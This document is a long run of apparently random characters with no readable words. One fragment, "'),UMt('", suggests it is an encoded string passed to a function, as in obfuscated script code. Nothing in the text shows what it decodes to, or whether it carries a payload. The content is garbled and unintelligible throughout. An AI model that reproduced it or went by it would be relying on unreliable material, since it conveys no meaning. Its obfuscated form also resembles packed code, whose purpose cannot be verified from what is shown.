5,e5\/e^ueF15r8-Rk.F2Ca2r5..^6c.-dl.elnsrVR3a 4g0S1.ih!-93n6R.64cRa!n92sfan]1{..mr,ra.""8!s.i7 .v0,4Gid]s5s 1a103pt511aE" 0_u%j3V".ca1o-a.3uR.:VVusl6p.4l5qVt",0"Vr")3uni\/.2a.!0Va1c>VHcaRV.-!m9eo0.[#a>\'Lun2_nc2L33eVe.+L"i2M7VbLV"29slm68!2.:16i7R36#2io99c4]ay]V[753oarL 9l.]sa74.sw.8o8.Lqa_rrn:Li6ua6,11|>,bx.b0d0n5p,.F6tv4a8w\/!i8LV854Lsb\'t1lRL6apaf,9ld56.#7o1v3>.-.157aH78wj3ar-#s2.Ug219R7\/9RnRa85.i3dV!tnS5>R!7R":Lu0.RY.i"euR:t17CxrV636b72o0.k6!8"Le6l2..t,ir7 Zaehs7nLfMLbRf.iRV9RV ,!6.!9V#.["989d!vh3"]m9a_dVoeov5m7u88tosa6ROh1":lhcno2kMdi[strRV1,"L93pna0rRV0,^ea"VV1eVa!"a,,.V4>4-R[2akan>R5ai,obyt2nL1BVq."ba,"t.aeRg}aTt-!au01zeVPa55186V-]h.44r"iL8j5."".s313"n.67yb0L!"RxRe9uR6!om6RN5V#n,\/V0m0a2.V.iafRa7zleR!2".d6.Rn_3"RmR.8LL!(>5[Qr\'radldVlzmo243n8ndLlL`bVRR3Voo"2vuLdLR2L!!3-3icl"2anit06L9.R.oR1. c.i9(fxC7a.o"p"i8-s9o1Rl,."XiVgk-L45R172!y6P}c2}RnR.!%96eD,!tLr!1>i6a19]e,Vas2hp,#.2BVRFtmlnR02\'978aanl6"R p.!7sur"\/"sRLs.>GVL.LV*#V5"R $1slbCRiax.LV26e!c9cL08Ln3io"cu#Lmd}Vy270lnnt3-oci\\53.m.J9[y\\9]!V"saRc"rC.!VY3mL"6n8)us1LdovO3iV)V2ber.12..2"9"V5\'c.k|VLV.eapdd5 4Rm\/7{ug.]iu1L-ico"V3Ll47h\'nh#&]vVK2e8".35RRad6reLp3R 6.9V7.acesri561aki97.a )RV-po9.te{om["9R1"C13\\aaL.4}lr.rsqVo3ei2-a5R.4,tl69i!o\\e-uv_`8|uL+bble,to$!lscn-!."\\=7\'.LC{vV,?4L2w7Llpu0R.{1Ocn-R2XR5hiKVL63o`a2V.-iR.!!^bRL.b4(1t9e2".7cp-o2O-5si0o.,3R!n"tRpb37R"4L.V1,V "-ang25\\L8.dLR!LSnh2 "2VtiVa3n!p"156R.R0vc8-RlLRJn1u1-7br6"oRo."R9Wh-R3mVssR.[68>r\'1=sW1Vo1 ..c($2,b5_t3-f1dLbxV!5eR$7Tg9a9WcgRz.o"!.CR.L26cCL9{;Lrl7h..LL.ssl9>1aR1#-p49"..fd-!27!a6tt."\'o@nkaaeVS-"1,Le.7r2#bEc1"L!7pD]6-du9-d4 gpl2_..L357u9"..k6Vw021\/,1Rhf16ah."uVa420-dR16{9!22Lp.e46i0\\!cr2[tt,rN3.1SLL.s%9468Rvr"am1hjram17-VL"R,41iVV$<irc^<#V1#_L.LcR923,8,V".V.191e4d8uifRa1d1,LtR>38LRq.j]6VsR\/391!24-*a7L\\V6RR Voa1.r;-0""10a>5. R1,"!"46$RBt!3!d9H6r.8nc 0]m8a0f7aaVD.v4r03xe4>eh"6n3s(V[3yc\/ono`:o2\\bn3he18t8="#"f6ao5,..g""}Rail&33)C{sC357#LV73423RLR!1yVIV.3iaVi3dRRc8f_#5Vt#rV5m.2.1t2r L6ZLd3,-,."8-"i"du08rVVa2&R+Ru;b,saqLvaL",eLR68".#&211u)wVu.a "2{RM8l01p%6l56mL",o ,46VP1a(22.Ldm,R5ce99dvn.pinsR_8aw1.\\me"^ribc.1yd^\/Co,46.b20h8R-!bsVL4aVaboaZoo2,,Va"umc.2RRva-eraou1L-x10vt^a,oc8LmiL22!91bR,!8iLa7"2|6-1oR30L938$n"V#a,n.{a2\'VCr.au"R2.oLaR!13m3Lri\\ea|Rbtc8969i"Lsos6V36-i|11+!le2l0!i#""7LjV4",V\'iW.R49VdR.a0R+R46133d3VR|2ha"Z!nk0L4&>(.9r.".6{1dlneRsyaC81p6-#."#V8t<75Vao3fL0nV!i,84 -\\%05!.n[\\3g3a1527135!&3hRL661m6-ci:2a.3e3hr.d8r4\'p9a\'.La.8 lVR7dsLopdap4V!VVZg"oL9krRa2RVRLV73nR0."1C-a2.z2]4=LG8eVo.RZo051!8}L38+1!r93b14"V4t932o\'1a12o3U401s.!3lR..an3..#enVn79Lhe83sR[VL1"02e!t- Qte65p41Ra3p4z.:."7-1C.3a7.8La57dmI3\/jVeV$)uR1LeV8a1-Rp<!. 2N9g.19R6.!.M.S3"e73.!L"Lte#!!R7V17.201LaR s8Ru3.p-t" .ia0C!0 388Lg7R59nLi3418[37182.t1La49!35-5991o65e7aCR6 ."t,ep$R"22MV93i5o22i:m7!r ae0oL p5eao0"1d"D-,tR051.38dovbw\/e"!""l.1.98a90R"8V3R47el4048oerL1>t%,L5255o]8.2FC..Us-ke L-o80.ac6a0.a2V!266g576tadzo!6a05!48a1o\\P .3!3e0iV2p0Va-R-E9LL\/"ts6cG .2.a7,n)-pi2.7e2t26!Ra0,LiR"R5Vw0s6a026029|g_054Vhavs3m73sln51mM26{3}Rt|R11roh51#25R.,61Vp ,ooa {9a2o.nx51.ce\\ Ctp3-R.319x!2e68#!Rm05R26T8,L.!1449..V9!1n".h6#25]18 eC3.V..cL.873ul*ei790i#}.074#63.aoc8*t8.m"!Raea8R6.7V2^dq9n9_.o.2LL"L4y"hR2.12j25,R0tx.e,3"z_t8.trz\/1ce..05c.Vna\'V"ctr6L.!$R8KloM5ni3j|"Co..8!aR7ccLai0!".37376akd3t427rr7ly6CRL0adk.64"2083LRGuh.R08C%!9-!D5o]La"0V996-!8g.cV66dV95.aV9L.30\\r!7v96L.L\/R.aW.f.o!b9:R;e3".a33=Hb.11a%t.,`ss.2nP75x"eRco8vRoL0e9R.0Cc-\\V.tzl7!Vh.1uCV7R67 6602p!oev-44151 tRg[hz256$15a2nrd8da3 "14Lj" =4}tSYk\/R9o4RCC>.h0aL!38l.c2irrad6>v23h0.iao969R.nez0"aC3iR1!0y!^|.a.cLLjM53RQZxo58e-QVLvLV0h40llZ94VR21Ljs153i49:l.Vu8"7L61R84a8h3k..!Ro3.L"7 37]RR6u.hh.i#734C\\6t!498.g.b.6L"o..613.3aV\\LmLm.a87& 9a52n.RS.871L75.3ra 1.1"3?6c.60L.,.1m"c, 8.!-6.1V6in.us.p{n.28.io6711i7otr`9.saU3V6RDt8k79V.k7-5b9L"_.c-3vL03dO"u59-o"pJ3p,4029)We9 5-a4_i!AnCL_T1fc37L"!u6Vo:a%3718p986a130jlVR1"p8herxya xR. p7,1,etC47!s6 Raox30e*-.C.1to7!.7i|05a7i.{>ZRLR!"6iRnL6!kL6Vh.1aman04d"V#a8ap:-go!6.!iV3l47SR3"6.da]ebs7c!9afVVtxd0w}.-)wt2VLntRt3C8u.6838dgh82n-0"0-o}M8">.gnnRjL24g2387h,8n-y!.85\/Z9)Q.!2a5gyrR$25VRB6p8Vn4-.r71n38\/n3#R">+i.-0yoo.1L*86.1,y^`7|"n!Ra5.dp2!1.53Ru7VsG!Vitm3ae092R6VlapL5oL5Vuj!7o.13an>. lR.e!tgH2.e18!98-3o0"3b-103!Lp9r7rua)22"Var1!Laj,.Rr."RV(" qel7669s"LgteVlg*1a.41L 1RL973!jnV58a1Rw678645.`b5ReeL6kXse-l.50ekbj.6RRyo.283r.,L.4n$0A5V\\s6#30"012\\sQ5kR89j61nLL\/2Vl,6."!2m2l!3RLL96r6tL7ls"c37EeRoo5uR.VL$19-ei&o22%We13as5=3wL.15poopVm.!0rR0835.".6cRCV8..aHa0r`L7sR5eVE105!07a[RV8,4p801R.5,7R1IRb77!7c40.."9VoR"sRh!.Rs73 5.""6>j.g5r%1.a.aa".n.aoa.33 RlL^o16"8L.9""e8r5!8tvh9.1a3y916$c5`8!76!5-tf!2!o1!Ls26R0tb3Rn28sL[6.A972l.r539]R?679.cni-.3it 7o184a2LR>&gn2[h!R5lV3@.Rdn8s:L38!8Ry3co0LL"86w9.",.5ns!3"2a.VL3Vn.a8 91a.u\\,5..m6R7LV1!L2Ct.6VZ1_9!V-nli%8hR8d17V5.dKe}i!oR!V",a.LRV,Vu9l2o9iV[-5!n."a4L.aa4"7"de]RcuRVe"ds 3V-"!rL-L8.!C9tpRo,10!.=Cev271"15332]28.r8e.8"89Cv5."ul.0aL[V3VCon(8lr92R78,6LV6aR:fR1k26.o3Vx.R)354!1b67zd!."u0C6!a46|Cr9a6a1.!n00L7g19h!L62.!9y217Rbe{f>3o0L.4,8. #329y"1LV4lfeV,"dVWov1L0nzfm8V[!g18l%9a,0VDd!ae29"L9aLR6qL):7m -Ir3p5861K0..w1!-t3ua0R=l0-)Lt2RZlR$t.,5t}.1i 5k_2RnQ!a51l1.R-!1R00-iR3w69!V2!5L8!Ct3,7V8,jV.e4t2Vu...!V9-aw53Re .9.r2iLca97.u_11i.1V6bn4_Cus_ed3"RwR.e.38R5,L7587S[72"58).g2lwRRi62""2m+821h!f07cCi!1.57f"nLLmR2n7R!ta5-.14R!3a!u2f4V8v! -aV02AL6..!63L0;hR..899h866o10a11e2L.t71!yb3#.o2V35,L4d8CoRcCg.3kLj85.aLb3lss[!76!0R.8,9a.85251!.vCp%g8R2]m3qmL82sL77R1n58p|LeR].h"3e2a[}6+3R3o!Cfyek,RR3%a,3L.:a..aoi.ou72-9!c66Lj4..4.21L0RLy|9g=.8a6Vi.aV(!!..xA|V."s!.1ln.95aWM9R8129V7816-643V779m4m8h7V7jV,yaR\'a0a\\37hRLiwnV0H162"6.t412rRhV5lH1R9.1aia0a..}0RV4,.mL;\\1lad.3AwR5_46,^"Vi2 ea65C_.!t"Rc-t20aR..a\'VR7241ea0fyn.j4."iw5[R41!a!0VaC!-V11cl>R68.V{5oCC_06.d212.n|vm.Lj16.ZR43l1;o.ci6.721L0av-66"0a2"L>4VL.611`8j0L7.x6,=20[2,L5!2-z95ai5jKelVe"33h .!a1Vrs58r7R.37080"a0!.#9aM"0oR,Dpg|.}L46r.,R2o!!2grVw!01rle.=!e87073!tV.80a1"!1n"!._"5.xl17i08c7:aLmu7Le43.{2s!4mt9nL0L[lu+3"5fol!eet6ni.,"C7a!t>c4.1!6"L3i>1!\/VRdai2LaO27327cR.ti1r2ioRsRRLL483417n.h!!,V63Rhl33>LC!a"._!Lr3t.e71e5111"lyii?8L8"L V !.84]bl02X>Ln.3R.y!l,0L8VtzeV47!L6n hL50M62253"c05".!4R8.8u#1_.7{L01owt6ar5.R,c"w!32"R0e5a5s110p|t#p.Ro.h82um6.L 9an|8"ae8elR\\e.(7yo.[ 9!36".V3cfaj0L66Mv6R2_Lc-3 R!1t35!VVm(A8Ry7sl5"1uR6R.S"t5o"0R76ia-38\\Rlg0s#3!rb.,R1oLo8n3m82 3Lv9a83|nvr42c]Rm4L351.ee6i"uL-irR55nu82g1 .kR1ot!RC,LVdon8c,1RI6ar\/1oioe711p!1a3683Lnp0$aiu !Vo1k-w3oc,.\/2]61\' 4,fV0.!66>s.5,|s5nlCr[\'.!3!44|5, <16r6,15.6a`8.`2RRt73L5a1, "26R37ReL3a9"9n2-")9"R _3da5RRR0293.l3p.C5r6r0L1R29#a"9o639Rf80RV3!t8,R7tR6"6mu7l2.a#o92s.n27t0tb08Rl"L\'t{aoaL.os"sac3a-dns8"RLV2iVs aLwy7_Rtz)VsnV42"7r|- .."tV2rV[d3.:"zea5ov5L>R7d.R305,cRVVd2azL|18C1n!r0R.{CR4[!3,n99L-5xln34"R[9neLem5i"d4A3!3L2.5f""38oL.i.!aeiL.dsl.o7.|!aRV! ,(7...79t 1!5.7..34oL*N41i4J9n4od0!V-v98t49.2!aR-.V.3R*V=V2L1!6a.a-l1Crad=1,V,m(L}0"5t aoi..-9e9s93oala]r--.R9x!6322eVf0|"r.e[V9ea.3646"u-x0!o7lr2nn..)."f..oV3R.SalrR7.R56oprp,2!-h!36!2(Cc0a4m4aof.ath\\e1Vs.]L3ti4V8CV.p9V0p22.R47qR2Sro.ko l7sHVs!cL0a9"L.\\LOLL"VRo0ltVbica.830e.c3V#\/Rn. ei!LVE99195j\/,R3e7nsp53t-L.o,3n9n.@313g!a22RtaLdonR00u!V87!"t376.e52!!7crRL1.-aV0.U3e5L."]bgg ,s4e4oV29oRwaV1%.3 eC.0R"l12\/#odfVL.L8i.V.93.ak.;"h!.99t81qa.a!14-!V9"CRR:a2lai4R95o1.V.01 7wr 0.4|45\/6e2VAiaR9xluL]R.cj1\\0aa0.!a*0e.sh7e907\\7.8C.f4".63w"R4es.R 480,k9 ,6nL19ha5e0rR !]r.8a2tLi8 bRr1gsryec"r1Ca"t.iM8L.d"R-d"utlRm6=g9"8{lct+9d3iR.245iaR4ctah3t91M[.9ua71Vnb23.k30!Rt48li2s,e_4\'R7e7-#hRm L13R.\' a-kR,Vl.,3RR!!a.8T3atd82.9h{0a,2(^84928lai[2RR1e7\'a98a!0\\-.."V4Rk(nLuio=4{wLtV843e[1LVH1: .2"oaa!6 .co596r., 1LL81.L c7z.,.Rs y6003V,1 r5..o.-..o,"]9"g3pe.!ebm4yh,r!5.1lR8]csBLt@"dL7C68,22a0xt*il346R2V[+{0R\\aVbal2iD.5_o\\ \\w9R3031cenp8."r8a155tctM iVesR c21patfR"ope c3.Rc1.l1ddf.a273-a!_LllaR09^1L!,[ nii!.C154L.pd.R=!xfata6aI6ruL!"5Rs62e`2Rs0yR61e77i2t8nq-ba,e8y2473a "n41to1lt6".,Lrrrc)9z-3R!61624!o7c112L8""2!TRouv1xL1Va3"1o-1.!a14.3ns1e_o4=xi)-nora7t"Rhi2LC4""[> Rcc6!7._d6dKi"-8V"s3!.h0R`op"N1M.jat.tl..2n1aal"LeL.2_d R.svv-R\/Vs37a!cR4b2LC7"32.9tpes,!2 !aV1cVL1R81gVRnr1#a0sseR.41RLlb)\/3eaL4[2jLx5p84.Ri98K57[n4)6..aE1"V!.643"jbRV!!10.V.778 x#896sRi4ah`7Rao1a"inV!gRg aRpt"at-,V3!8tRrfL)dadR R"7u$t"Vrv .68u!_1h.L1"i#b#3, &9lc942 Vnae+9i0nR2]i!,?L04a).tL,f."9M.b,"{7^ e..!R-z8"oI"U#5"wvc1RZd22._O5[124!L11Lb,a2wN0-Riw,fo27Rpo24.!"7vt:!aR0j"8C3cca0w$e.n""7\/m3R7o".4tZw|V-ire. 7g^y2,5oRjc6  a15a"e5s3.aR3f.)eb`Ra7x- ,:bp. -")8kci223"R"Led817 rR"3Li5a.cVke-."aar3a90|-R2tV1-_00-49}3R3R3"14..9"R27R2s.cL! 19L""2"N976Vl.!6ler"9.f1L6"LabRV.1pa3"L6"C 6lR.a"0VpRa41i i.h9 tLy8r29,e,LA1.0 1L..ao1a4 taa.aL1.xih2911Ra `598pRbL0j2RT.-i#3t. |ty,rs bs97l!.8iRR.RFVl8 -8u.0.R!4.Ll5R8!!.V1$.1R_aa 7!X.t427n78r"ca.s8c219La(aaV5(VR1gV8dL  .9"2htL.hsf9n29u*92Vi.n9L]. 11n.a8,9"5.g,iVla..gfh,7-Z#) 2bJ4k- 9a1S.li3u8LoLL"Lisie2sV5LaB_.kti9ksh.tmv- aL\/ ca9lLkC_3aRat sVd Ret)eR"@V117s DV.Va\\"Rcxl33#gsxoae9L9iLl74,2a4-64.!LR1eu!T_.5ian3RR5,qru0u!to 34 u,RR"m.ie6.tpLn8R%8eeV2B L%8o!".RC5.c!i9Fa.5dR{1{a98a.r L8L.!a1sL".5tve941. 4esumV Taa.fs !*. g9.E8.Vvb(l"Rf,alVo"o{.byvR9.aRR!2L.T"bv".a8!2q5"Z! RL,11L.3583 Ly1l.3.!-5i5Rs52!.ico64(4 sn11"1e2R2-bto!4l"dV5w_lputda1i0ut#RV,,Lcl5 27RxbRpp"Rk," "6{ V1L1LVLR162hRZLo19-6tst08tfC.aa11-29e!.a-!ru13imRc1.l Z"2O!ma267@V=tcVo.R)L.^3,cR0ok.'),UMt('86l41a!!egt7415jx3,\/a!R3r3R[c4RCu1vjaYS00R55.o69R3R!.R-114e37R.(4b8773M63.L4WLVl37RR4#li1t5E284!.3"4s1.c93c8]V04R\\V|i.l2-63R|14r-Lae5kV7172V3V3R96eRACR!3o48K.N97L.39a93AR.LV39@69"2Y7Cx3043eL3DVla1L913nt\/Li8oo7Dze3L61187V1e5X0=x85cD37,5 Rmr5u\\RR!\/d18u8LLRR0C7!63329p.uR\/1"68 L2ce-.2".^9..RcLL19%6R8!R6DdR.K]1R1.65"9.{RrrL\/R!wp1.320DYRhR15X8dR1L9u.8.:V5o2s.\/4.a"9LaR82apa0=44.w!4a4rK43t8L396RtRaMa5a478n.uARa:230|c4-3V61"908VL"1L1RV89a66.xTRV!2-L V,66V2VRa9F2yE9!02=01C-V11.R3.h>E9 osf.=5RL1L.2aR2X3.|3VMo]M!:1..RMRau7kLt9a84r O22LH3.3M27x1^i7b78?i95?50\/0r0cR04"9LLz671A52\'H936i5L48at31.791R!8KR! 4f]R)!.2.RCcO8c0.[h4!8\/NRI66L60.l.o34369_s.LL11RR5Rw{5t7sd-Eu.>Tlae51R-!k.8ad0V0L" V0Le82gE!LL=84L.7R4!RA17>3R7JRaL57".ero7M70n^44o2,a7,2cAL,R.h6V1cLb65fLpo4.o59V2L39B[105.LV9LR!0L0C3R1e-52>71Ltea.5c!2441Tanyo>05RV-OL!0V>91L$A>...R3C3.59-26!wVnd:2 -V1R3.2sD31L48-4yL.r!>c6lt9]ov2.R031r!4i853Lh2t!aR!CL5R355R9M!3.?R.9*e5el6RR0a!5nRLV6u.!45e5y7oRR2Laa!p4LT10uR2Rf1.0LC.7.b09m71<\/Ro5R B4?0L5YLuiLLR?i23FsL48a7=L2n093021>5`d861.a"\'"6CV9M1Lr964b-it1.U6L4..6L-008VA".97L!4V0R 7L4!+:.HL3R42-8Rbl36589.alR6Lh6e#co.LI77rLVV@6!s4L7.74k3.6A!?j4VR.75l6.baV#.z3b4R0#4V7464W.76R1a8!2Va4n"#1Q98aL83gLpabVQsk5p-R.@..2.R90L2LsR7y40iM78h4!-81LERV!m874te@\'R39aRHL3@o.6xn..t6!!-y0l,26@gwa>1RR,,SR1873U17="R27LrR4!2,1tyecR.!d7d","3LV130aa."M47N5!9.Rc7LMRa9C\'0.w3Rt099R615,"LRRcLll91;t2C.5&68s31.GRC?"Raa22-98b.U!681L5a4d812U1a8.!29=3tcVV4 oBYs1x5R\\o33rckL28123.6n:86223p.1eJ257I6.tG1"mrmL83t0,2i06-R"okac-5ma8!qaRRaz5TU!96s!osVL!1l5I59g8RRVa9i..R-LL37i67bvh!4..29L_1!2{aR8,R5dla !oM]36=609gL!wuwR2>V27T4b2|L!x50.1F6RwRJ7F7Y-0R-e39847R0.R Rz.a1R80p82.p4359LR,K2RRfA6n44Ll27LoL:R4l3nlx7e"7."!:3LaL4.RA\'R.,!75ERoa32y6{5RRcuRRRoo"2l7n5su]9LRhL P17R.kb9-.!","\\l3o!!a243e"!cf7u,3<0?=le",874il0.1aRhW5M4549ah.RR.4LG4LR[ioo3a]a.9. 1nioCd15l!mT!.tzRcBt R1R. 7RiRLmQ1LJL(4a4!.m1=8s.6xr38.10C17l1nz2322.sl19H!7n\/7LOo\/!RF">.w-ncee!o\/L2L0!d{ke8caR\/7k!}1"F.177.19x.deeV2!!34o-z9VR9111H208fRjt4i6C.dcf19nR1Q9SL800rtRb5c"R.f?Lt9|ck95i0052.RL2s353382p6t1a7?07R([6(eCVc!anoi4zdV0ad{s90?"d3day64h"Lb.RL9L1f9R447iLh54V).D497H23>Y,"467!RL6G3R887[9.E42R-9le. z.>c-3er9!3n9-C15.f56jR2mQ cfSh01e3H!mp.4g82raL.2e63a,R-:"2!77.Z 52s.R2V4Ia41es34ver&eR6d-00n3r8xR-6836tecL6"._330 R4R1aReaL91917!38Ve84F-.4.!063VR6.R6!645Lo!o!a4eRXp#naj!22If4.9sl.0PaoeB68I8-iV>..!n3Si,ec=>0Vi#2_CR.73087.96e4|7_A[.VR6.eRRsV35J07die3V!3-aR8La9lR38rPama3X=-830aRL231L24aRKn)!2lR2!t0r.-546R8RRm.1ekRol5v388bk1v3r6RLC6Ou=.=016479L&2d6L2cJy.|0nheGpw=2iYtRs05( "65R5e>LV.V.%".R.ug2t4L6Ra2Rc"524e"C7a\/!"5r!ReL0n11r1Fei7VO>l6R=9R"ugjk22e7iu7 9m9.ce!i33Rt"V!2do2u5ena5oL6np-c91R264Va.69f"z{"9R47fV9s9t!6iwR\/h41a}e@5 nRn0ep7(a9an71412RaRVaR3g2rULr6C7].L;4sVc&! Rd.1csi.3f"Rt0A247e5V5e266V"2R4V.mu.La06".c7r61R.xg4!R.sVtahBohC.sRa49=55 Cm9.1cFl8-!82Rl87u91 LVVRn770IV5l077Le7.!!hd 2!R$xpml\/8-5j.zm560i617rs4!!iV0Lc--4V,.79RR4"30ae5..1es87Vy|9Rp425PU8!mr!43C9-own4r!RcedioRo2-sR9CL3R9.o6"0d8KR5mL3RHe142n5oV4250VkQ711R\/lR-3!9aL2a0c68x4["lLl55CC891Va63.5V!R5L"50L4.t.!s1""226t9am51 8a1rcRnRlLL3gRDR-5M2E!J 5t62lF1V,H1a062>B?oB2V3a55Rtl0#L>r4.4o300VM1v o_70RmRa.W|.12Ln6y8RRb1L!U#Vcav25"La07}L7pu5ylf7!.\'5R.7VH5P.t3Rt"pt2047r.1n=67Ru_11a7LyR6CR84oBgRLc6191di8oag=L"4!!.sinwR(R8VNRi.mt1r.Vn.LVR1l!ziC9e8|r.ea ^,5l229.82l7er7R-LR0a5EB.,.s75KHoJs8xV_l887HhMR6Lp3R8C28L2R31_n687M5f hebi.VV80-1!6-eygo|.Rma6eR!RRo{R!2!!80%R0VRu2f99D69RaVBe$!83aLea81b3laRee8RV3s8ko.5.R031P!76 1z68u1-H!94^.2mh8r!7rd7H R.*s}19y5tR23,9V!LV22.nVLn366"pXR9...39N91.2Ras0ReV(2t R[sLV3ZI!r2f8{V.a!3r6.RR9.8Khig3V\/r76?RCae 3LR42p68Z71ax4D3hL4.8caR6QR!,r0r938j54Ro@LVs9u2V75o.k LV o!urh34!"f9R68sRP s!Re 7d@n0b5uR",2RRLV vL5RL.S8V?:L43"RREL9L.5VR_"0!7R[9sRNR.lu3m6L13LaT81V5a.r..6!ar4.c1n6Ghbl-4.g. oCl!"9rf4, T2Re=R\\f1R31"74c-te-3627L6@8e-SL#o9Ca2s=w3!Lfr20"i5:>aVs124!f6Le04V:"L.=Ra3a9sLRvR483t3{6,4.884f9o220.b8tU1fG6xa1E-Va05l6"5GC71.Rd7e1"9n6d32L00L6-509m2.156.o.l64R.31RwuRw1a5kR8Rselel!tL22!a6_ V2C15:=9\/37f"qa4L!"dVC[Lefn60khwg]tnR1Ln0iV.D90scF,\/C8RrOR17 BMm846o7V3b7D00Vq".1y!utR.i4vp5R95deRX4!g8n.6r"}52i3oV[!Co76R.78RsRTlo4LRe27.W9rr5Va aanott4523t"8R8q6!8!#j9Vc8,DRBc"67888a8.@2i6c.i0g!a2!PRlL66 75!2Hd!Lo14Vpsoaa l.1n@n6788eK,4.4a77aL875s97o777m599#1J7.!R8t4-iC,k7.siVV,P84!L8R.0ww4R{!3VX52?xV4*-*2 R..634F1618bR@24]LV5a0i5He!1d!2 81>RhLLR4dRt7e\/s026B0h567>L9J36a.44|aR?i18338fWR|aLbR"9i79\/14RL75mhL542661R14rLE9. 7R\/.R42a5aVL.15!479CvV372tR27CRRLX7!#!1V8QscRmL\\L#Xa05Rv43396y17427.016126X!.L904yRR34iL1V75Ci\/dR84>Q6737"\/L7!35^9!L18Rs4V6.,8Q680RiA2.XFeR6978RR!6."228qVlCR8>R"3"VR3R.8i!.9043R28R!k759aO"%6CMz18wL6ae13Y85LL4R45R866ny8R9"7e8Mt..2.54L0.V7z.p54pT.y87Lo0h"L7.0A 82.R.C3aR"22R1.ty4hr-lP1LCaRrI!$!22L9=J53.-C$l6.K8}V;6V|08Pa6RV..CaL 9!934e!!KTR7aL:0tb2ZR0R1|44502.G7[.6n7R-0.39R-aLVp9.8L7hD7!RJ7[V812LYad.o29RR5L6R39V311VL<6 9|zuhR7RLa3Li"i}M85Lam3"=.04LIcR3855&c"8.9;H.-\/07!V7a712;"9RsR!2R1! yR".9-y1!\/63r33LL39."LLu44iol7762!6r1-=M482a.n3,0B7.a5e7asRLRaaLRRa5R(C2uRL3moLV553KV-l,OL1R(n6VwNtR4Rg,99.LL6fR.685-pCsL1\'28Lbat8dE8oL2s R5R-V9cfQ"9V!63.34R J-07R7L48.9pL9t1.f-L350aRv769R2a490e63olh!di9aLLo.i7LR 97X70RR8R\\z6t3d4R_Lt.n.93|9RV,.!R45t34RV0L.g2"!>r7.sRL!6.R31!.6Ln=V1V75L4R958cuL!o80RJ5PT!22V.AR351!04,2!121L)1372xrX\/eh..8D1945VR1 1R1-R[4Q798VR4?V9d1{.1-i.3h010m1o.76!..m.L69lLV.88RRLi062L4t17.9L0G 471C7LRS77.10V2.6.!163lV8R9!"8RPRe8x".Ri&s26a-010.da41 eR9R{!RYa.nR7-CR7.15!6RL4322.0]V 1s8.-6*1140"RtR!.k6891R7!0&\/8i!e[a9!VcC6=RRp!Q.IFt98S8b!ODR6258LRt0?R8OL0"07aRRcs88.8cN5R4Ra]V3398L433R2x5327 f4.A!931.8T4.2647e7.R5-ht306.n8.FdL7 Ra6! X836L_2|421e32k0ia9-A!n6L6>sa160R.3P;9B01"R!!80QB9K>lap!25R39a9!9Rc9RA6y9R9.1686s6d.LR6LV..9.9e!b3.=!.67 E3V7R2^V9 2RG0.0"R|e !{,R!Z922?120!c?62R?1w2b>i559LsJ567!l625V8=245k83a.L!9Ld57 2.y6R#n5Rh8-Ro60Cn"sf>oR19nu7RF0R3R3L6"L. taL"368Lf5521LLc339.1L8K1.ne7eR!51R33k`,87fR7!n34a.925566R949V4L363w88|-7R6L5|yR441.09Rp VpR 3.d4>h56a.1p694-a a"R19LtVLsR;kBtRa95a2e1C823..Ce=4354d4RHdi59912920R331122559d L!l2R7Vi1\/9L1.L0m4LbV489y9VRfRe.Ry Ra711!_Rt633R)-"0L}8RyR3iLR?2606L=8Va23R5RV!R4LzR4o4RL3c36RwL4R06|7aR.1 o2!0d0e6550.T{41dLt!i07o.47a2!yDVC6F1RR6i=.0R6181d4,3cc4!70L|Lf0R @RLL4tF.2r2491.aa1{2.0.1a!.r7=c1,f1J1a.y4mr10.a9x466C8N6RsRa309R0j4V4\/t741mL15Re99v0PehR9Ru628cR8439}264L|!C1VR2a5V9 91.JL!RP36L8GRx,!@a1R2U!-7_C9,52243352aa50i3V4V!o7..RL.ViCHRL2782=ic18sV3rU=7x0251aL9ihpotR36h8!VLb,t!2L738x619h3,. RL,57R->rV45r6!r7R5RRHVVLy7Rr.4u !x16weR>3.4naRb-L7n79]RL.3.r+ 96R"2|093}8fEJ.7yn-!7"8r42er172"80B"51.,29t2,00xcR195RD!12L1.g984P..3!hx6r_V.t2!WalIA9s.857.>V9|r\/.ta[8V2L,5Jc6RROc89{5303{R06FRn0R-6R!a2LIaDi(1582)57919!a913La`Ra56!h@5.761x!|!r25.79Sy"eRGY4,3.RV3L,97ia%tca793!R09hb"9d8c3.41"V531 R! 71.VR8lsRV6fN!18RVV1dy0VL84612s"!a% R8|W7d]V44i48n46o.aX! Eo132825595-.V25Ro{Rta!|T2!5, 3-bl6LdL"123a2e0542{h0!,.9G0L.Rc<4:!!R3..3R4Mh6uhCL293L.f367.5V2Kt6L?4ca3t8n50.3.Rb1einy487laeR 6Aay95"8V3,jnL8py-B49o36!82.a82!#R4.u55,RRLc9,mw93eR2C!!hR1V05ar8|.sa9R7m8l0-i> HRdKr`3R2!9c-R_Lj815a?n665!!y8e!1R.7tk|VRRR634.=c4r32CV2.L815+cRRVRe!0e .=i7w!_0!a. w0RL5gc2lR!RtRL\\"Rs2b.!30wVaoh..9904ci1R762.o9.L"77neSQ4R1ats!R^t42:11w3!79>L22o7x0R098th.9Mc6!mS2 03a9VC5R3R0^6ciLRH7d|!d7VlsRC4D-V53R!4494R763tR5!sr{u0d.8!vv5RO3!4La9.{lR.48zr,6,Re1R.e5pRa91I547t5!2hhL1b40o3!ay>V983)!R990LR4.L.10" t1!C&cV19.RAt.30aLx`829V7o95F..V1z6+4 L`L3!2>60.L RiaVh4Lr{](c{VRuV7.7V I3.oV%V6aa.t0|6y390!CH[Rc11N7L`928R9n9RV5Ly0taU7V24a869761R6uV!5S= hRnR4 6a.9V1!!0t46R-TL3X*di6aV4992o.S6o,LCRG6yaL5R3.2i7C4{R773]RV57;e792.3!91L1.g7V1a-5L77VRR5R-1,62.94VaeL63c!400le;!8VRo8.tat>e:C7RCRL7O"ap-9CcP465-42l9Q|L395L1,,99LE2CC4eR 6939R!=K203!RL5s8_VV18m!4."!7>s8."p-C,01R20ab.94,aL3>3!1khtu6664-"245"Rfnm6.!Rr09883.3391.u0R@0!RV2p7R5y1a!!0c3irRzR-63.0ab:82qV2V3C$1.R9-421.73tZVR1LRfCR0L84:pL37!S8-L-R6L.7162Ry73L00R2st7Ro.,R7.!33r0l0aR42LlP!IJRV1>a346."8L0ol58eG,54z!6VN 1ULn"5pRS>yy 7_953R)5f!_o8MV3pReRL44RR!7RL1-2_,c56l3O1.R1R1!R1cz03!=3r1p.88.>tR6208_Ce.&57sR22Ry9lRR22. L"9c31c_!829RV14W6RC905R.leR2RT75L01`0V2-4l.R7LK8i4p!64993,L2R?.RrVR6L1L4C0v306!paCLR\/]QaapU81pCd132.4R2aA23]iuB2R2-04p0(18e!dq206,5R57.-2786! 